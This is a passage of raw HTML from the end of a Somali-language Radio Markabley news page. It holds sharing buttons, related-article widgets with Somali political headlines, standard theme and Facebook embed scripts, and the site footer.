td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://radiomarkabley.com/2021/05/29/madaxweyne-farmaajo-oo-waraaqaha-aqoonsiga-ka-guddoomay-danjiraha-cusub-ee-hindiya/&amp;media=https://radiomarkabley.com/wp-content/uploads/2021/05/farmaajo.jpeg&description=MADAXWEYNE+FARMAAJO+OO+WARAAQAHA+AQOONSIGA+KA+GUDDOOMAY+DANJIRAHA+CUSUB+EE+HINDIYA" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=MADAXWEYNE+FARMAAJO+OO+WARAAQAHA+AQOONSIGA+KA+GUDDOOMAY+DANJIRAHA+CUSUB+EE+HINDIYA %0A%0A https://radiomarkabley.com/2021/05/29/madaxweyne-farmaajo-oo-waraaqaha-aqoonsiga-ka-guddoomay-danjiraha-cusub-ee-hindiya/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://radiomarkabley.com/2021/05/29/masuul-ka-tirsan-galmudug-oo-xil-ka-qaadis-lagu-sameeyey/">Masuul ka tirsan Galmudug oo xil ka qaadis lagu sameeyey.</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://radiomarkabley.com/2021/05/29/xarun-lagu-dayactiraayo-diyaaradaha-oo-markii-ugu-horeysay-laga-hirgeliyey-muqdisho/">Xarun lagu dayactiraayo diyaaradaha oo markii ugu horeysay laga hirgeliyey Muqdisho.</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://radiomarkabley.com/author/editor/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/fc632419f337f5f685525d3773d622fd?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fc632419f337f5f685525d3773d622fd?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://radiomarkabley.com/author/editor/">Khadar Maxamed Siraad</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Khadar Maxamed Siraad"><meta itemprop="url" content="https://radiomarkabley.com/author/editor/"></span><meta itemprop="datePublished" content="2021-05-29T17:29:16+03:00"><meta itemprop="dateModified" content="2021-05-29T17:29:16+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://radiomarkabley.com/2021/05/29/madaxweyne-farmaajo-oo-waraaqaha-aqoonsiga-ka-guddoomay-danjiraha-cusub-ee-hindiya/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://radiomarkabley.com/wp-content/uploads/2020/07/banner.jpg"></span><meta itemprop="name" content="Radio Markabley (RM)"></span><meta itemprop="headline " content="MADAXWEYNE FARMAAJO OO WARAAQAHA AQOONSIGA KA GUDDOOMAY DANJIRAHA CUSUB EE HINDIYA"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://radiomarkabley.com/wp-content/uploads/2021/05/farmaajo.jpeg"><meta itemprop="width" content="960"><meta itemprop="height" content="697"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":7685,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "9303";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "3101";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://radiomarkabley.com/2026/01/14/dowladda-federaalka-oo-ka-jawaabtay-diidmadii-ay-somaliland-puntland-iyo-jubaland-kaga-hor-yimaadeen-goaankii-ka-dhanka-ahaa-imaaratka/"  rel="bookmark" class="td-image-wrap " title="Dowladda Federaalka oo ka jawaabtay diidmadii ay Somaliland, Puntland iyo Jubaland kaga hor yimaadeen go&#8217;aankii ka dhanka ahaa Imaaratka" ><img width="218" height="150" class="entry-thumb" src="https://radiomarkabley.com/wp-content/uploads/2026/01/EEDAYN-JAWAB-218x150.jpg"  srcset="https://radiomarkabley.com/wp-content/uploads/2026/01/EEDAYN-JAWAB-218x150.jpg 218w, https://radiomarkabley.com/wp-content/uploads/2026/01/EEDAYN-JAWAB-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dowladda Federaalka oo ka jawaabtay diidmadii ay Somaliland, Puntland iyo Jubaland kaga hor yimaadeen go&#8217;aankii ka dhanka ahaa Imaaratka" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://radiomarkabley.com/2026/01/14/dowladda-federaalka-oo-ka-jawaabtay-diidmadii-ay-somaliland-puntland-iyo-jubaland-kaga-hor-yimaadeen-goaankii-ka-dhanka-ahaa-imaaratka/"  rel="bookmark" title="Dowladda Federaalka oo ka jawaabtay diidmadii ay Somaliland, Puntland iyo Jubaland kaga hor yimaadeen go&#8217;aankii ka dhanka ahaa Imaaratka">Dowladda Federaalka oo ka jawaabtay diidmadii ay Somaliland, Puntland iyo Jubaland kaga hor yimaadeen go&#8217;aankii ka dhanka ahaa Imaaratka</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://radiomarkabley.com/2026/01/14/soomaaliya-oo-ku-eedaysay-imaaraatka-inay-si-qarsoodi-ah-u-soo-gelisay-hogaamiye-gooni-u-goosad-yemeni-ah-hawada-soomaaliya/"  rel="bookmark" class="td-image-wrap " title="Soomaaliya oo ku eedaysay Imaaraatka inay si qarsoodi ah u soo gelisay hogaamiye gooni u goosad Yemeni ah hawada Soomaaliya" ><img width="218" height="150" class="entry-thumb" src="https://radiomarkabley.com/wp-content/uploads/2026/01/CALIII-218x150.jpg"  srcset="https://radiomarkabley.com/wp-content/uploads/2026/01/CALIII-218x150.jpg 218w, https://radiomarkabley.com/wp-content/uploads/2026/01/CALIII-485x335.jpg 485w, https://radiomarkabley.com/wp-content/uploads/2026/01/CALIII-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Soomaaliya oo ku eedaysay Imaaraatka inay si qarsoodi ah u soo gelisay hogaamiye gooni u goosad Yemeni ah hawada Soomaaliya" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://radiomarkabley.com/2026/01/14/soomaaliya-oo-ku-eedaysay-imaaraatka-inay-si-qarsoodi-ah-u-soo-gelisay-hogaamiye-gooni-u-goosad-yemeni-ah-hawada-soomaaliya/"  rel="bookmark" title="Soomaaliya oo ku eedaysay Imaaraatka inay si qarsoodi ah u soo gelisay hogaamiye gooni u goosad Yemeni ah hawada Soomaaliya">Soomaaliya oo ku eedaysay Imaaraatka inay si qarsoodi ah u soo gelisay hogaamiye gooni u goosad Yemeni ah hawada Soomaaliya</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://radiomarkabley.com/2026/01/13/shirkadda-dp-world-oo-sheegtay-inay-ku-shaqeynayso-heshiisyada-ay-kula-jirto-somaliland/"  rel="bookmark" class="td-image-wrap " title="Shirkadda DP- World oo sheegtay inay ku shaqeynayso heshiisyada ay kula jirto Somaliland" ><img width="218" height="150" class="entry-thumb" src="https://radiomarkabley.com/wp-content/uploads/2026/01/MARKAB-218x150.jpg"  srcset="https://radiomarkabley.com/wp-content/uploads/2026/01/MARKAB-218x150.jpg 218w, https://radiomarkabley.com/wp-content/uploads/2026/01/MARKAB-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Shirkadda DP- World oo sheegtay inay ku shaqeynayso heshiisyada ay kula jirto Somaliland" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://radiomarkabley.com/2026/01/13/shirkadda-dp-world-oo-sheegtay-inay-ku-shaqeynayso-heshiisyada-ay-kula-jirto-somaliland/"  rel="bookmark" title="Shirkadda DP- World oo sheegtay inay ku shaqeynayso heshiisyada ay kula jirto Somaliland">Shirkadda DP- World oo sheegtay inay ku shaqeynayso heshiisyada ay kula jirto Somaliland</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="custom_html-3" class="widget_text td_block_template_1 widget custom_html-3 widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://radiomarkabley.net" target="_blank" rel="noopener">
<img src="https://radiomarkabley.com/wp-content/uploads/2020/07/Live-Radio.jpg" alt="Dhageyso Radio Markabley" width="350" />
</a>

<a href="https://www.youtube.com/channel/UCCpQgLtCixatF6krdC5nMYQ" target="_blank" rel="noopener">
<img src="https://radiomarkabley.com/wp-content/uploads/2020/07/YouTube-Banner.jpg" alt="Subscribe to Radio Markabley YouTube Channel" width="350" />
</a></div></aside><aside id="easy_facebook_like_box-3" class="td_block_template_1 widget easy_facebook_like_box-3 widget_easy_facebook_like_box"><div class="widget-text easy-facebook-like-box_box"><div id="fb-root"></div>
          <script>(function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s); js.id = id;
            js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.10";
            fjs.parentNode.insertBefore(js, fjs);
          }(document, "script", "facebook-jssdk"));</script><div class="fb-page" data-href="https://www.facebook.com/Radio-markabley-100828204886823/" data-width="" data-height="" data-hide-cover="false" data-tabs="" data-small-header="false" data-hide-cta="false" data-adapt-container-width="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/facebook" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/facebook">Facebook</a></blockquote></div></div></aside><div class="td_block_wrap td_block_7 td_block_widget tdi_5 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}</style>
<style></style><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"XULASHADA","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"-7685","category_id":"2","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_7";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "11";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "3";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>XULASHADA</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://radiomarkabley.com/2025/11/12/farmaajo-oo-ku-soo-wajahan-muqdisho-iyo-loolan-siyaasadeed-uu-ka-bilaabayo-g-banaadir-november-12-2025/"  rel="bookmark" class="td-image-wrap " title="Farmaajo oo ku soo wajahan Muqdisho iyo loolan siyaasadeed uu ka bilaabayo G/Banaadir. November 12, 2025" ><img width="100" height="70" class="entry-thumb" src="https://radiomarkabley.com/wp-content/uploads/2025/11/farmaajo-100x70.jpg"  srcset="https://radiomarkabley.com/wp-content/uploads/2025/11/farmaajo-100x70.jpg 100w, https://radiomarkabley.com/wp-content/uploads/2025/11/farmaajo-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Farmaajo oo ku soo wajahan Muqdisho iyo loolan siyaasadeed uu ka bilaabayo G/Banaadir. November 12, 2025" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://radiomarkabley.com/2025/11/12/farmaajo-oo-ku-soo-wajahan-muqdisho-iyo-loolan-siyaasadeed-uu-ka-bilaabayo-g-banaadir-november-12-2025/"  rel="bookmark" title="Farmaajo oo ku soo wajahan Muqdisho iyo loolan siyaasadeed uu ka bilaabayo G/Banaadir. November 12, 2025">Farmaajo oo ku soo wajahan Muqdisho iyo loolan siyaasadeed uu ka...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-12T14:15:11+03:00" >November 12, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://radiomarkabley.com/2020/07/13/faah-faahin-dagaal-ka-dhacay-gobolka-jubbada-hoose/"  rel="bookmark" class="td-image-wrap " title="Faah Faahin Dagaal ka dhacay Gobolka Jubbada Hoose" ><img width="100" height="70" class="entry-thumb" src="https://radiomarkabley.com/wp-content/uploads/2020/07/Ciidamada-1-100x70.jpg"  srcset="https://radiomarkabley.com/wp-content/uploads/2020/07/Ciidamada-1-100x70.jpg 100w, https://radiomarkabley.com/wp-content/uploads/2020/07/Ciidamada-1-218x150.jpg 218w, https://radiomarkabley.com/wp-content/uploads/2020/07/Ciidamada-1-534x371.jpg 534w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Faah Faahin Dagaal ka dhacay Gobolka Jubbada Hoose" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://radiomarkabley.com/2020/07/13/faah-faahin-dagaal-ka-dhacay-gobolka-jubbada-hoose/"  rel="bookmark" title="Faah Faahin Dagaal ka dhacay Gobolka Jubbada Hoose">Faah Faahin Dagaal ka dhacay Gobolka Jubbada Hoose</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-14T01:36:52+03:00" >July 13, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://radiomarkabley.com/2020/07/13/qarax-goordhow-ka-dhacay-magaalada-muqdisho/"  rel="bookmark" class="td-image-wrap " title="Qarax goordhow ka dhacay magaalada Muqdisho" ><img width="100" height="70" class="entry-thumb" src="https://radiomarkabley.com/wp-content/uploads/2020/07/Muqdisho.1-100x70.jpg"  srcset="https://radiomarkabley.com/wp-content/uploads/2020/07/Muqdisho.1-100x70.jpg 100w, https://radiomarkabley.com/wp-content/uploads/2020/07/Muqdisho.1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Qarax goordhow ka dhacay magaalada Muqdisho" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://radiomarkabley.com/2020/07/13/qarax-goordhow-ka-dhacay-magaalada-muqdisho/"  rel="bookmark" title="Qarax goordhow ka dhacay magaalada Muqdisho">Qarax goordhow ka dhacay magaalada Muqdisho</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-14T01:34:15+03:00" >July 13, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://radiomarkabley.com/2020/07/13/aqalka-sare-oo-si-diiran-u-soo-dhoweeyay-war-murtiyeedka-shirka-dhuusamareeb/"  rel="bookmark" class="td-image-wrap " title="Aqalka sare oo si diiran u soo dhoweeyay War murtiyeedka Shirka Dhuusamareeb" ><img width="100" height="70" class="entry-thumb" src="https://radiomarkabley.com/wp-content/uploads/2020/07/Cabdi-Xaashi--100x70.png"  srcset="https://radiomarkabley.com/wp-content/uploads/2020/07/Cabdi-Xaashi--100x70.png 100w, https://radiomarkabley.com/wp-content/uploads/2020/07/Cabdi-Xaashi--218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Aqalka sare oo si diiran u soo dhoweeyay War murtiyeedka Shirka Dhuusamareeb" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://radiomarkabley.com/2020/07/13/aqalka-sare-oo-si-diiran-u-soo-dhoweeyay-war-murtiyeedka-shirka-dhuusamareeb/"  rel="bookmark" title="Aqalka sare oo si diiran u soo dhoweeyay War murtiyeedka Shirka Dhuusamareeb">Aqalka sare oo si diiran u soo dhoweeyay War murtiyeedka Shirka...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-14T01:32:37+03:00" >July 13, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://radiomarkabley.com/2020/07/13/gabar-uu-dhalay-hogaamiyihii-hore-ee-koofur-afrika-mandela-oo-geeriyootay/"  rel="bookmark" class="td-image-wrap " title="Gabar uu dhalay Hogaamiyihii hore ee Koofur Afrika Mandela oo geeriyootay" ><img width="100" height="70" class="entry-thumb" src="https://radiomarkabley.com/wp-content/uploads/2020/07/113351077_gettyimages-465640143-002-100x70.jpg"  srcset="https://radiomarkabley.com/wp-content/uploads/2020/07/113351077_gettyimages-465640143-002-100x70.jpg 100w, https://radiomarkabley.com/wp-content/uploads/2020/07/113351077_gettyimages-465640143-002-218x150.jpg 218w, https://radiomarkabley.com/wp-content/uploads/2020/07/113351077_gettyimages-465640143-002-534x371.jpg 534w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Gabar uu dhalay Hogaamiyihii hore ee Koofur Afrika Mandela oo geeriyootay" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://radiomarkabley.com/2020/07/13/gabar-uu-dhalay-hogaamiyihii-hore-ee-koofur-afrika-mandela-oo-geeriyootay/"  rel="bookmark" title="Gabar uu dhalay Hogaamiyihii hore ee Koofur Afrika Mandela oo geeriyootay">Gabar uu dhalay Hogaamiyihii hore ee Koofur Afrika Mandela oo geeriyootay</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-14T01:30:44+03:00" >July 13, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span8">
                            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://radiomarkabley.com/"><img class="td-retina-data" src="https://radiomarkabley.com/wp-content/uploads/2020/07/footer-logo.jpg" data-retina="https://radiomarkabley.com/wp-content/uploads/2020/07/footer-logo.jpg" alt="Radio Markabley" title=""  width="216" height="148" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Radio Markabley waa idaacad madax-banaan oo ka howlgasha degmada Baardheere ee gobolka Gedo, waana idaacad u adeegta bulshada, kana fog siyaasadaha is diiddan ee Dalka.<div class="footer-email-wrap">Contact us: <a href="mailto:contact@radiomarkabley.com">contact@radiomarkabley.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Radio-markabley-100828204886823/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/ileysinc" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCCpQgLtCixatF6krdC5nMYQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-60"><a href="https://radiomarkabley.com/">Home</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59"><a href="https://radiomarkabley.com/about-us/">About Us</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-58"><a href="https://radiomarkabley.com/contact-us/">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2020 - 2023 Radio Markabley - All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://radiomarkabley.com/2026/01/14/dowladda-federaalka-oo-ka-jawaabtay-diidmadii-ay-somaliland-puntland-iyo-jubaland-kaga-hor-yimaadeen-goaankii-ka-dhanka-ahaa-imaaratka/"  rel="bookmark" class="td-image-wrap " title="Dowladda Federaalka oo ka jawaabtay diidmadii ay Somaliland, Puntland iyo Jubaland kaga hor yimaadeen go&#8217;aankii ka dhanka ahaa Imaaratka" ><img width="100" height="70" class="entry-thumb" src="https://radiomarkabley.com/wp-content/uploads/2026/01/EEDAYN-JAWAB-100x70.jpg"  srcset="https://radiomarkabley.com/wp-content/uploads/2026/01/EEDAYN-JAWAB-100x70.jpg 100w, https://radiomarkabley.com/wp-content/uploads/2026/01/EEDAYN-JAWAB-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Dowladda Federaalka oo ka jawaabtay diidmadii ay Somaliland, Puntland iyo Jubaland kaga hor yimaadeen go&#8217;aankii ka dhanka ahaa Imaaratka" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://radiomarkabley.com/2026/01/14/dowladda-federaalka-oo-ka-jawaabtay-diidmadii-ay-somaliland-puntland-iyo-jubaland-kaga-hor-yimaadeen-goaankii-ka-dhanka-ahaa-imaaratka/"  rel="bookmark" title="Dowladda Federaalka oo ka jawaabtay diidmadii ay Somaliland, Puntland iyo Jubaland kaga hor yimaadeen go&#8217;aankii ka dhanka ahaa Imaaratka">Dowladda Federaalka oo ka jawaabtay diidmadii ay Somaliland, Puntland iyo Jubaland...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T16:23:32+03:00" >January 14, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

